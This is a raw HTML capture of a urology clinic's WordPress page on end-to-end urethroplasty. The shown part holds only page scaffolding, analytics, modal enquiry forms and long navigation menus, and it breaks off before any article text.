

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siiut.com/end-to-end-urethroplasty/
body_size: 12815
content:
 

 <!DOCTYPE html>

<html lang="en-CA">

<head>

  <meta charset="UTF-8">

  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="sitelock-site-verification" content="604" />
  <meta name="robots" content="index, follow">
<script src="https://code.jquery.com/jquery-1.10.2.js"></script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="stylesheet" href="https://siiut.com/wp-content/themes/veeramani/hover-min.css">
  <title>END TO END URETHROPLASTY | </title>

  <link rel="profile" href="http://gmpg.org/xfn/11">

  <link rel="pingback" href="https://siiut.com/xmlrpc.php">

  <link rel="shortcut icon" href="https://siiut.com/wp-content/themes/veeramani/favicon.ico" />
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.0.10/css/all.css" integrity="sha384-+d0P83n9kaQMCwj8F4RJB66tzIwOKmrdb46+porD/OvrJ+37WqIM7UoBtwHO6Nlg" crossorigin="anonymous">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-77710210-1', 'auto');
  ga('send', 'pageview');

</script>
  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/siiut.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://siiut.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='cloudflare-captcha-styles-css'  href='https://siiut.com/wp-content/plugins/ckk/assets/css/captcha-styles.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapwp-css'  href='https://siiut.com/wp-content/themes/veeramani/bootstrap/css/bootstrap.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://siiut.com/wp-content/themes/veeramani/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='Raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway&#038;ver=5.8.12' type='text/css' media='all' />
<script src="https://siiut.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script src="https://siiut.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://siiut.com/wp-json/" /><link rel="alternate" type="application/json" href="https://siiut.com/wp-json/wp/v2/pages/1129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://siiut.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://siiut.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://siiut.com/end-to-end-urethroplasty/" />
<link rel='shortlink' href='https://siiut.com/?p=1129' />
<link rel="alternate" type="application/json+oembed" href="https://siiut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiiut.com%2Fend-to-end-urethroplasty%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://siiut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiiut.com%2Fend-to-end-urethroplasty%2F&#038;format=xml" />
        <script>
        if ('serviceWorker' in navigator) {
            navigator.serviceWorker.register('/push-notifications-sw.js?v=1.2.0')
                .then(function(reg) { console.log('[Push] SW registered'); })
                .catch(function(err) { console.error('[Push] SW failed:', err); });
        }
        </script>
        


  <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->

  <!--[if lt IE 9]>

    <script src="https://siiut.com/wp-content/themes/veeramani/js/html5shiv.js"></script>

    <script src="https://siiut.com/wp-content/themes/veeramani/js/respond.min.js"></script>



  <![endif]-->

  

</head>
<body class="page-template-default page page-id-1129">
<div id="myModal" class="modal fade" role="dialog">
    <div class="modal-dialog">
    <!-- Modal content-->
    <form method="post" actions="" id="subscribe" name="subscribe">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h4 class="modal-title">Subscribe Our Newsletters</h4>
        </div>
        <div class="modal-body">
          <!-- <input name="subscribe" id="subscribe" type="hidden">
          <input name="email" placeholder="Enter Your EmailId" class="form-control" type="text" required> -->
        <iframe src="https://www.siiut.com/newsletterform/new_enquiry.php" style="width: 103%;height: 192px;border: 0px;padding: 20px;"></iframe>
    <!--   <div class="captcha_wrapper" style="    padding-top: 13px;margin: auto;text-align: -webkit-center;">
       <div class="g-recaptcha" data-sitekey="6LemkgkUAAAAAGWYdXghtuzGDVjHlnO6No7dj3p4"></div>
      </div> -->

        </div>
<!--         <div class="modal-footer">
          <button type="button" class="btn btn-success" name="subscribe" onclick="validateemail()">Submit</button>
          <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
        </div> -->
    </div>
          </form>
        </div>
      </div>

 <div id="EnqPop" class="modal fade" role="dialog">
     <div class="modal-dialog">

    <!-- Modal content-->
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Enquire Now</h4>
      </div>
      <div class="modal-body">
      <iframe src="https://www.siiut.com/Enquiryform/enquiry.php" style="width: 103%;height: 546px;border: 0px;padding: 20px;"></iframe>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
    </div>

  </div>
</div>


<div class='mobile-heading hidden-sm hidden-md hidden-lg'>

</div>

<div class="nav_color">

<div class='container-fluid'>	

	<div class='row'>

		<div class='col-xs-12 col-sm-12 col-md-3 col-lg-3'>

			<div class="logo_sec">

				<a class='home-link' href="https://siiut.com">

					<img class="img-responsive" src='https://siiut.com/wp-content/themes/veeramani/images/south-indian-institut-for-urology-and-transplant-chennai.jpg' alt='south indian institut for-urology and transplant chennai'/>

				</a>

			</div>

		</div>

		<div class='col-xs-12 col-sm-12 col-md-9 col-lg-9'>

			<div class='row'>

				<div class='col-xs-12 col-sm-12 col-md-3 col-lg-3' style="padding-top: 2%;">
					<p style="text-align: center;"><a class="enquiry_button hvr-pulse-grow" href="https://www.siiut.com/book-appointment/" style="
    padding: 6px 7px;
    text-decoration: none;
    background-color:#297284;
    color:white;
    ">Book Appointment</a></p>
				</div>

				<div class='col-xs-12 col-sm-12 col-md-3 col-lg-3'>

					<div class='search-box'>

							<form role="search" method="get" class="search-form" action="https://siiut.com/">

								<div class='search-section'>

									<!---<span class="screen-reader-text">Search for:</span>-->	

									<input type="search" class="search-field" placeholder="Search" value="" name="s" title="Search for:" />

									<button class="add-on search-btn btn-xs" type="submit"><i class="glyphicon glyphicon-search"></i></button>

								</div>	

							</form>	

					</div>
					 <div class="clearfix"></div>
<div id="google_translate_element"></div><script >
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', autoDisplay: false}, 'google_translate_element');
}
</script><script  src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" defer></script>

                
                <div class="clearfix"></div>
				</div>

				<div class='col-xs-12 col-sm-12 col-md-3 col-lg-3'>

	               <div style="    padding-top: 7%;">
	               	 <p style="    text-align: center;
    font-size: 17px;
    font-weight: 600;">
<a href="tel:9080833868">

    <span><i class="fas fa-mobile-alt" style="    color: #0d4f9b;
    padding-right: 8px;
    font-size: 26px;"></i></span>9080833868</a></p>

	               </div>

				</div>

				<div class='col-xs-12 col-sm-12 col-md-3 col-lg-3'>

					<div class='social'>

							<!--<div class='clearfix'></div>-->

																

					</div>	

				</div>

			</div>

		</div>

		<div class='col-xs-12 col-sm-12 col-md-10 col-lg-9'>

			<div class='row'>
<div class='container-fluid'>	
					<div class="nav_bar">

						<div id="navbar" class="navbar" >					

							<nav class="navbar-default" >

									<div class='hidden-lg hidden-md hidden-sm'> 							

										<!-- Mobile display -->

										<div class="navbar-header">

											<button type="button" class="navbar-toggle pull-left" data-toggle="collapse" data-target=".navbar-ex1-collapse">

											  <span class="sr-only">Toggle navigation</span>

											  <span class="icon-bar"></span>

											  <span class="icon-bar"></span>

											  <span class="icon-bar"></span>

											</button>								

										</div>														

									</div>   

							  <!-- Collect the nav links for toggling -->

								  <div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="main-menu" class="nav navbar-nav"><li id="menu-item-1331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1331"><a title="Home" href="https://www.siiut.com/">Home</a></li>
<li id="menu-item-1335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1335"><a title="About Us" href="https://siiut.com/aboutus/">About Us</a></li>
<li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"><a title="Why Us" href="https://siiut.com/why-us-best-urology-center/">Why Us</a></li>
<li id="menu-item-1338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1338 dropdown"><a title="Conditions Treated" href="#" data-toggle="dropdown-custom" class="dropdown-toggle-custom" aria-haspopup="true">Conditions Treated <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1343 dropdown"><a title="Urological Diseases" href="#" data-toggle="dropdown-custom" class="dropdown-toggle-custom" aria-haspopup="true">Urological Diseases <span class="caret"></span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a title="Urinary Stones or Urolithiasis" href="https://siiut.com/urinary-stones-treatments/">Urinary Stones or Urolithiasis</a></li>
		<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a title="Kidney Stones" href="https://siiut.com/kidney-stone-treatment/">Kidney Stones</a></li>
		<li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a title="Ureteric Stones" href="https://siiut.com/treatment-for-ureteric-stones/">Ureteric Stones</a></li>
		<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a title="Bladder Stones" href="https://siiut.com/bladder-stone-treatment/">Bladder Stones</a></li>
		<li id="menu-item-1361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1361"><a title="Urethral Stenosis" href="https://siiut.com/urethral-stenosis-treatment/">Urethral Stenosis</a></li>
		<li id="menu-item-1362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1362"><a title="Penile Cancer Treatment" href="https://siiut.com/penile-cancer-treatment/">Penile Cancer Treatment</a></li>
	</ul>
</li>
	<li id="menu-item-1344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1344 dropdown"><a title="URO Oncology" href="#" data-toggle="dropdown-custom" class="dropdown-toggle-custom" aria-haspopup="true">URO Oncology <span class="caret"></span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-1363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1363"><a title="Kidney Cancer (RCC and TCC)" href="https://siiut.com/kidney-cancer-treatment/">Kidney Cancer (RCC and TCC)</a></li>
		<li id="menu-item-1368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1368"><a title="Testicular Cancer Treatment" href="https://siiut.com/treatment-for-testicular-cancer/">Testicular Cancer Treatment</a></li>
		<li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a title="Urethral Cancer Treatment" href="https://siiut.com/urethral-cancer-treatment/">Urethral Cancer Treatment</a></li>
		<li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1364"><a title="Prostate Cancer Treatment" href="https://siiut.com/prostate-cancer-treatment/">Prostate Cancer Treatment</a></li>
	</ul>
</li>
	<li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a title="Reconstructive Urology Diseases" href="https://siiut.com/reconstructive-urology-tamilnadu/">Reconstructive Urology Diseases</a></li>
	<li id="menu-item-1346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1346"><a title="Paedatric Urology" href="https://www.siiut.com/paedatric-urology/">Paedatric Urology</a></li>
	<li id="menu-item-1347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1347 dropdown"><a title="Andrology Diseases" href="#" data-toggle="dropdown-custom" class="dropdown-toggle-custom" aria-haspopup="true">Andrology Diseases <span class="caret"></span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-1371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1371"><a title="Ambiguous Genitalia" href="https://siiut.com/ambiguous-genitalia-treatment/">Ambiguous Genitalia</a></li>
		<li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1369"><a title="Varicocele" href="https://siiut.com/varicocele-surgery/">Varicocele</a></li>
		<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1379"><a title="Obstructive Azoospermia" href="https://siiut.com/azoospermia-low-sperm-count/">Obstructive Azoospermia</a></li>
		<li id="menu-item-1380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1380"><a title="Male Sexual Dysfunction" href="https://siiut.com/male-sexual-dysfunction-treatment/">Male Sexual Dysfunction</a></li>
	</ul>
</li>
	<li id="menu-item-1381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1381"><a title="Female Urology  Diseases" href="https://siiut.com/female-urology-diseases/">Female Urology  Diseases</a></li>
	<li id="menu-item-2143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2143 dropdown"><a title="Prostrate Diseases" href="#" data-toggle="dropdown-custom" class="dropdown-toggle-custom" aria-haspopup="true">Prostrate Diseases <span class="caret"></span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a title="Prostrate Diseases" href="https://siiut.com/prostate-disease-treatment/">Prostrate Diseases</a></li>
		<li id="menu-item-1383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1383"><a title="Prostate Cancer Treatment" href="https://siiut.com/prostate-cancer-treatment/">Prostate Cancer Treatment</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1384 dropdown"><a title="Treatments Offered" href="#" data-toggle="dropdown-custom" class="dropdown-toggle-custom" aria-haspopup="true">Treatments Offered <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a title="Uro Oncology Treatments" href="https://siiut.com/uro-oncology-treatments/">Uro Oncology Treatments</a></li>
	<li id="menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a title="Urological Diseases" href="https://siiut.com/urological-diseases-treatment/">Urological Diseases</a></li>
	<li id="menu-item-1385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1385"><a title="Reconstructive Urology Diseases" href="https://siiut.com/reconstructive-urology-tamilnadu/">Reconstructive Urology Diseases</a></li>
	<li id="menu-item-1413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413"><a title="PAEDIATRIC UROLOGY" href="https://siiut.com/paedatric-urology-treatments/">PAEDIATRIC UROLOGY</a></li>
	<li id="menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415"><a title="Live Kidney Transplantation" href="https://siiut.com/live-kidney-transplantation-2/">Live Kidney Transplantation</a></li>
	<li id="menu-item-1414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1414"><a title="Andrology Diseases" href="https://siiut.com/andrology-diseases-treatment/">Andrology Diseases</a></li>
</ul>
</li>
<li id="menu-item-1396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1396 dropdown"><a title="Gallery" href="#" data-toggle="dropdown-custom" class="dropdown-toggle-custom" aria-haspopup="true">Gallery <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395"><a title="Image Gallery" href="https://siiut.com/image-gallery/">Image Gallery</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1394"><a title="Video Gallery" href="https://siiut.com/video-gallery/">Video Gallery</a></li>
</ul>
</li>
<li id="menu-item-1399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a title="Contact Us" href="https://siiut.com/contact-urology-treatment-center/">Contact Us</a></li>
</ul></div>
							</nav> 		

						</div>

						</div>	
</div>
					</div>	

				</div>

				</div>		

</div>

</div><div class='inner-frame'>
<div class='container'>
	<div class='row'>
		<div class='col-lg-8 col-md-8 col-sm-12 col-xs-12'>
		<div class='row'>		
        <div class="col-xs-12 col-md-4">
		<a id="menu-toggle" href="#" class="btn btn-primary btn-lg toggle hidden-desktop"><i class="glyphicon glyphicon-folder-open"></i></a> 
        	<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Conditions Treated</h3><div class="menu-sidemenu-container"><ul id="menu-sidemenu" class="menu"><li id="menu-item-1427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1427"><a href="#">Urological Diseases</a>
<ul class="sub-menu">
	<li id="menu-item-1428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428"><a href="https://siiut.com/urinary-stones-treatments/">Urinary Stones or Urolithiasis</a></li>
	<li id="menu-item-1429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1429"><a href="https://siiut.com/kidney-stone-treatment/">Kidney Stones</a></li>
	<li id="menu-item-1430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="https://siiut.com/treatment-for-ureteric-stones/">Ureteric Stones</a></li>
	<li id="menu-item-1431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1431"><a href="https://siiut.com/bladder-stone-treatment/">Bladder Stones</a></li>
	<li id="menu-item-1432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1432"><a href="https://siiut.com/urethral-stenosis-treatment/">Urethral Stenosis</a></li>
</ul>
</li>
<li id="menu-item-1434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1434"><a href="#">URO Oncology</a>
<ul class="sub-menu">
	<li id="menu-item-1435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1435"><a href="https://siiut.com/kidney-cancer-treatment/">Kidney Cancer (RCC and TCC)</a></li>
	<li id="menu-item-1436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1436"><a href="https://siiut.com/treatment-for-testicular-cancer/">Testicular Cancer Treatment</a></li>
	<li id="menu-item-1437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1437"><a href="https://siiut.com/urethral-cancer-treatment/">Urethral Cancer Treatment</a></li>
	<li id="menu-item-1438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1438"><a href="https://siiut.com/prostate-cancer-treatment/">Prostate Cancer Treatment</a></li>
	<li id="menu-item-1881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881"><a href="https://siiut.com/penile-cancer-treatment/">Penile Cancer Treatment</a></li>
	<li id="menu-item-1908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1908"><a href="https://siiut.com/treatment-for-bladder-cancer/">Bladder Cancer</a></li>
</ul>
</li>
<li id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://siiut.com/reconstructive-urology-tamilnadu/">Reconstructive Urology Diseases</a></li>
<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://siiut.com/paedatric-urology-treatments/">PAEDIATRIC UROLOGY</a></li>
<li id="menu-item-1910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1910"><a href="https://siiut.com/ureteral-duplication/">Ureteral Duplication</a></li>
<li id="menu-item-1911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911"><a href="https://siiut.com/undescended-testicles/">Undescended Testicles</a></li>
<li id="menu-item-1912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912"><a href="https://siiut.com/testicular-prosthesis/">Testicular Prosthesis</a></li>
<li id="menu-item-1913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a href="https://siiut.com/puj-obstruction-pujo/">Puj Obstruction (pujo)</a></li>
<li id="menu-item-1441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1441"><a href="#">Andrology Diseases</a>
<ul class="sub-menu">
	<li id="menu-item-1442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1442"><a href="https://siiut.com/ambiguous-genitalia-treatment/">Ambiguous Genitalia</a></li>
	<li id="menu-item-1443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1443"><a href="https://siiut.com/varicocele-surgery/">Varicocele</a></li>
	<li id="menu-item-1444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1444"><a href="https://siiut.com/azoospermia-low-sperm-count/">Obstructive Azoospermia</a></li>
	<li id="menu-item-1445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1445"><a href="https://siiut.com/male-sexual-dysfunction-treatment/">Male Sexual Dysfunction</a></li>
</ul>
</li>
<li id="menu-item-1918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1918"><a href="#">Female Urology  Diseases</a>
<ul class="sub-menu">
	<li id="menu-item-1914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1914"><a href="https://siiut.com/treatment-options-for-stress-urinary-incontinence/">Stress Urinary Incontinence</a></li>
	<li id="menu-item-1915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1915"><a href="https://siiut.com/urinary-incontinence/">Urinary Incontinence</a></li>
	<li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1916"><a href="https://siiut.com/recurrent-urinary-tract-infections/">Recurrent Urinary Tract Infections</a></li>
	<li id="menu-item-1917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1917"><a href="https://siiut.com/pelvic-prolapse/">Pelvic Prolapse</a></li>
</ul>
</li>
<li id="menu-item-1447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1447"><a href="#">Prostate Diseases</a>
<ul class="sub-menu">
	<li id="menu-item-2194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2194"><a href="https://siiut.com/prostate-disease-treatment/">Prostate Diseases</a></li>
	<li id="menu-item-1448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1448"><a href="https://siiut.com/prostate-cancer-treatment/">Prostate Cancer Treatment</a></li>
</ul>
</li>
<li id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://siiut.com/penile-cancer-treatment/">Penile Cancer Treatment</a></li>
<li id="menu-item-1980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1980"><a href="https://siiut.com/ambiguous-genitalia-treatment/">Ambiguous Genitalia</a></li>
<li id="menu-item-1981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1981"><a href="https://siiut.com/varicocele-surgery/">Varicocele</a></li>
<li id="menu-item-1982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1982"><a href="https://siiut.com/azoospermia-low-sperm-count/">Obstructive Azoospermia</a></li>
<li id="menu-item-1983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://siiut.com/male-sexual-dysfunction-treatment/">Male Sexual Dysfunction</a></li>
</ul></div></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Treatments Offered</h3><div class="menu-treatments-offered-container"><ul id="menu-treatments-offered" class="menu"><li id="menu-item-1993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1993"><a href="#">Uro Oncology Treatments</a>
<ul class="sub-menu">
	<li id="menu-item-1984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="https://siiut.com/radical-nephrectomy/">Radical Nephrectomy</a></li>
	<li id="menu-item-1986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1986"><a href="https://siiut.com/retroperitoneal-lyphadenectomyrplnd/">Retroperitoneal Lyphadenectomy</a></li>
	<li id="menu-item-1985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1985"><a href="https://siiut.com/partial-nephrectomy/">Partial Nephrectomy</a></li>
